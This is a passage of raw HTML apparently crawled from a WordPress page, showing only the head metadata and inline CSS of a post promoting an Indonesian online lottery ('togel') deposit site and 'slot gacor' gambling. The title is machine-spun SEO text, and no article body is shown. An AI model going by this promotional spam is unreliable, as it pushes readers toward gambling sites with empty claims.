

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://saleema.net/berikut-5-kelebihan-khusus-masuk-bersama-situs-togel-bo-deposit-dana-2023-memiliki-pengalaman-kuala-kurun/
body_size: 17715
content:

<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="en-US">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="en-US">
<![endif]-->
<!--[if !(IE 7) & !(IE 8)]><!-->
<html lang="en-US">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />
<title>Berikut 5 Kelebihan Khusus Masuk Bersama Situs Togel BO Deposit Dana 2023 Memiliki pengalaman Kuala Kurun</title>
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="pingback" href="https://saleema.net/xmlrpc.php">
<!--[if lt IE 9]>
<script src="https://saleema.net/wp-content/themes/twentytwelve/js/html5.js?ver=3.7.0" type="text/javascript"></script>
<![endif]-->
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="Berikut 5 Kelebihan Khusus Masuk Bersama Situs Togel BO Deposit Dana 2023 Memiliki pengalaman Kuala Kurun" />
	<link rel="canonical" href="https://saleema.net/berikut-5-kelebihan-khusus-masuk-bersama-situs-togel-bo-deposit-dana-2023-memiliki-pengalaman-kuala-kurun/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Berikut 5 Kelebihan Khusus Masuk Bersama Situs Togel BO Deposit Dana 2023 Memiliki pengalaman Kuala Kurun" />
	<meta property="og:description" content="Berikut 5 Kelebihan Khusus Masuk Bersama Situs Togel BO Deposit Dana 2023 Memiliki pengalaman Kuala Kurun" />
	<meta property="og:url" content="https://saleema.net/berikut-5-kelebihan-khusus-masuk-bersama-situs-togel-bo-deposit-dana-2023-memiliki-pengalaman-kuala-kurun/" />
	<meta property="og:site_name" content="Saleema" />
	<meta property="article:published_time" content="2023-05-12T17:19:52+00:00" />
	<meta property="og:image" content="http://saleema.net/wp-content/uploads/2023/04/39-300x171.jpg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:title" content="Berikut 5 Kelebihan Khusus Masuk Bersama Situs Togel BO Deposit Dana 2023 Memiliki pengalaman Kuala Kurun" />
	<meta name="twitter:description" content="Berikut 5 Kelebihan Khusus Masuk Bersama Situs Togel BO Deposit Dana 2023 Memiliki pengalaman Kuala Kurun" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="10 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://saleema.net/berikut-5-kelebihan-khusus-masuk-bersama-situs-togel-bo-deposit-dana-2023-memiliki-pengalaman-kuala-kurun/","url":"https://saleema.net/berikut-5-kelebihan-khusus-masuk-bersama-situs-togel-bo-deposit-dana-2023-memiliki-pengalaman-kuala-kurun/","name":"Berikut 5 Kelebihan Khusus Masuk Bersama Situs Togel BO Deposit Dana 2023 Memiliki pengalaman Kuala Kurun","isPartOf":{"@id":"https://saleema.net/#website"},"primaryImageOfPage":{"@id":"https://saleema.net/berikut-5-kelebihan-khusus-masuk-bersama-situs-togel-bo-deposit-dana-2023-memiliki-pengalaman-kuala-kurun/#primaryimage"},"image":{"@id":"https://saleema.net/berikut-5-kelebihan-khusus-masuk-bersama-situs-togel-bo-deposit-dana-2023-memiliki-pengalaman-kuala-kurun/#primaryimage"},"thumbnailUrl":"http://saleema.net/wp-content/uploads/2023/04/39-300x171.jpg","datePublished":"2023-05-12T17:19:52+00:00","author":{"@id":"https://saleema.net/#/schema/person/35d73ba9441a68cc5407772d0eb605c2"},"description":"Berikut 5 Kelebihan Khusus Masuk Bersama Situs Togel BO Deposit Dana 2023 Memiliki pengalaman Kuala Kurun","breadcrumb":{"@id":"https://saleema.net/berikut-5-kelebihan-khusus-masuk-bersama-situs-togel-bo-deposit-dana-2023-memiliki-pengalaman-kuala-kurun/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://saleema.net/berikut-5-kelebihan-khusus-masuk-bersama-situs-togel-bo-deposit-dana-2023-memiliki-pengalaman-kuala-kurun/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://saleema.net/berikut-5-kelebihan-khusus-masuk-bersama-situs-togel-bo-deposit-dana-2023-memiliki-pengalaman-kuala-kurun/#primaryimage","url":"http://saleema.net/wp-content/uploads/2023/04/39-300x171.jpg","contentUrl":"http://saleema.net/wp-content/uploads/2023/04/39-300x171.jpg"},{"@type":"BreadcrumbList","@id":"https://saleema.net/berikut-5-kelebihan-khusus-masuk-bersama-situs-togel-bo-deposit-dana-2023-memiliki-pengalaman-kuala-kurun/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://saleema.net/"},{"@type":"ListItem","position":2,"name":"Berikut 5 Kelebihan Khusus Masuk Bersama Situs Togel BO Deposit Dana 2023 Memiliki pengalaman Kuala Kurun"}]},{"@type":"WebSite","@id":"https://saleema.net/#website","url":"https://saleema.net/","name":"Saleema","description":"Langkah-langkah Menang di Slot Gacor","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://saleema.net/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://saleema.net/#/schema/person/35d73ba9441a68cc5407772d0eb605c2","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://saleema.net/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/10bcf57748a8b139e8bbe6e2b9a9925b71486a431afca59975dcffa9aca6c5e0?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/10bcf57748a8b139e8bbe6e2b9a9925b71486a431afca59975dcffa9aca6c5e0?s=96&d=mm&r=g","caption":"admin"},"sameAs":["http://saleema.net"],"url":"https://saleema.net/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//kit.fontawesome.com' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel="alternate" type="application/rss+xml" title="Saleema &raquo; Feed" href="https://saleema.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Saleema &raquo; Comments Feed" href="https://saleema.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Saleema &raquo; Berikut 5 Kelebihan Khusus Masuk Bersama Situs Togel BO Deposit Dana 2023 Memiliki pengalaman 
Kuala Kurun Comments Feed" href="https://saleema.net/berikut-5-kelebihan-khusus-masuk-bersama-situs-togel-bo-deposit-dana-2023-memiliki-pengalaman-kuala-kurun/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://saleema.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsaleema.net%2Fberikut-5-kelebihan-khusus-masuk-bersama-situs-togel-bo-deposit-dana-2023-memiliki-pengalaman-kuala-kurun%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://saleema.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsaleema.net%2Fberikut-5-kelebihan-khusus-masuk-bersama-situs-togel-bo-deposit-dana-2023-memiliki-pengalaman-kuala-kurun%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='pgp-jquery-ui-css-css' href='//code.jquery.com/ui/1.13.1/themes/base/jquery-ui.css?ver=1.13.1' type='text/css' media='' />
<link rel='stylesheet' id='pgp_bootstrap-css' href='https://saleema.net/wp-content/plugins/postgeneratorpro/assets/css/wordpress-bootstrap.css?ver=6.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://saleema.net/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-comments-inline-css' type='text/css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=https://saleema.net/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css' type='text/css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://saleema.net/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css' type='text/css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://saleema.net/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-search-theme-inline-css' type='text/css'>
.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}
/*# sourceURL=https://saleema.net/wp-includes/blocks/search/theme.min.css */
</style>
<style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://saleema.net/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-group-theme-inline-css' type='text/css'>
:where(.wp-block-group.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://saleema.net/wp-includes/blocks/group/theme.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--blue: #21759b;--wp--preset--color--dark-gray: #444;--wp--preset--color--medium-gray: #9f9f9f;--wp--preset--color--light-gray: #e6e6e6;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) 